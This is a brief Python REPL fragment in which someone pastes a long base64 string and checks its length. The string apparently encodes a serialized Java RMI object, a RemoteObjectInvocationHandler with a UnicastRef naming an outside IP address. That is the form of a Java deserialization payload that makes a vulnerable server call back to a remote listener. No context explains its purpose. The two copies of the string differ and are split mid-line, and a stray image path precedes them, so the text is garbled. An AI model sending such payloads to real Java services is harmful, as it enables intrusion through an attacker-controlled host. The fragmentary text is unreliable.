 Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'rO0ABXNyAC1qYXZhLnJtaS5zZXJ2ZXIuUmVtb3RlT2JqZWN0SW52b2NhdGlvbkhhbmRsZXIAAAAAAAAAAgIAAHhyABxqYXZhLnJt
zZXJ2ZXIuUmVtb3RlT2JqZWN002G0kQxhMx4DAAB4cHc4AApVbmljYXN0UmVmAA8xMTEuMjI5LjIwMi4xNjQAAAkdAAAAAAAA' is not defined
>>> len('rO0ABXNyAC1qYXZhLnJtaS5zZXJ2ZXIuUmVtb3RlT2JqZWN0SW52b2NhdGlvbkhhbmRsZXIAAAAAAAAAAgIAAHhyABxqYXZhLnJtaS5zZXJ2
uUmVtb3RlT2JqZWN002G0kQxhMx4DAAB4cHc4AApVbmljYXN0UmVmAA8xMTEuMjI5LjIwMi4xNjQAAAkdAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB4')
224
>>>